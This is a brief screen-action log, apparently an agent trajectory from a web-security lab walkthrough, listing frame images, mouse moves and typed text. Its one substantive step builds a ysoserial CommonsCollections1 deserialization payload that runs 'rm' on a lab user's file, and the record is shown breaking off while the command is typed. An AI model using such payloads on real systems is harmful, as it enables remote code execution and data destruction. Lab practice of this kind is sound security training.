
mouse_move(731, 607)

mouse_move(227, 479)

mouse_move(296, 553)

mouse_move(899, 542)

double_click(160, 477)

- Enter java -jar ysoserial-all.jar CommonsCollections1 'rm /home/carlos/morale.txt'|base64
type("java -jar ysoserial-all.jar")

type("CommonsCollections1")
